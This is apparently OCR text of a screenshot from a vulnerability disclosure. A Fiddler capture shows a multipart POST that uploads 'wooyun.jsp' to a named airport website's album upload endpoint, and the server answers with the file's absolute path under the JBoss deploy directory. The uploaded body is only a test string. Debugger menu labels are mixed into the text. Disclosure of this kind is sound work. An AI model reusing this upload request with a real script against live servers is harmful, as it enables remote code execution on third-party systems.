 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 12:42:40 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Set-Cookie: JSESSIONID=E09BFA6940A2E221642E4EEBCD190821; Path=/
Content-Length: 109
X-Via: 1.1 fjqzwt8:3 (Cdn Cache Server V2.0)
Connection: keep-alive
D:\jboss-4.2.2.GA\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb
\fujian\20151212204207_wooyun.jsp
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.sanxiaairport.com/autoportal/AlbumUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, a
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: www.sanxiaairport.com
Content-Length: 219
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 12:42:40 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/T
Set-Cookie: JSESSIONID=E09BFA6940A2E221642E4EEBCD190821; Path=/
Content-Length: 109
X-Via: 1.1 fjqzwt8:3 (Cdn Cache Server V2.0)
Connection: keep-alive
D:\jboss-4.2.2.GA\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\20151212
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 529 Auto-saved changes to request from Standard.RawRequest at 20:44:17.1639635
www.wooyun.org